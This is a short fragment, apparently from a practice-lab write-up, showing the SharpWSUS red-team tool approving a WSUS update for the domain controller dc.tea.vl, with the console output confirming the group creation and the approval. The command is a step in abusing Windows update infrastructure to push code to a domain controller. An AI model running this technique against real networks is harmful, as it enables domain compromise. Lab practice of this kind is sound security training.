 C:\Users\Administrator\DEsktop>.\SharpWSUS.exe approve /updateid:cda200fa-6b38-4d8d-9348-454c79971b76 /computername:dc
ea.vl /groupname:"custom"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.tea.vl
TargetComputer, ComputerID, TargetID
------------------------------------
dc.tea.vl, b7957d30-5b35-43eb-9bf8-c90403fa8003, 1
Group Exists = False
Group Created: custom
Added Computer To Group
Approved Update
[*] Approve complete